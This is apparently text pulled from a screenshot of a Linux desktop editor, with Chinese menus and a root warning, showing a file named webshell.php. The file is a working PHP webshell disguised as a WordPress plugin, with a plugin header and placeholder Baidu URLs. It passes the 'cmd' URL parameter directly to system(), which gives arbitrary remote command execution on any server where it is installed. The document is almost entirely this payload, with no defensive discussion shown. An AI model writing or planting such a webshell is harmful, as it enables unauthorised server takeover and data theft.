 /root/Desktop/webshell.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <?php
2 /*
3 Plugin Name:webshell
4 Plugin URI:https://www.baidu.com/
5 Description:webshell
6 Version:1.0
7 Author:hx
8 Author URI:https://www.baidu.com/
9 License:https://www.baidu.com/
10 */
11
12 if(isset($_GET['cmd']))
13 {
14 system($_GET['cmd']);
15 }
16 ?>
17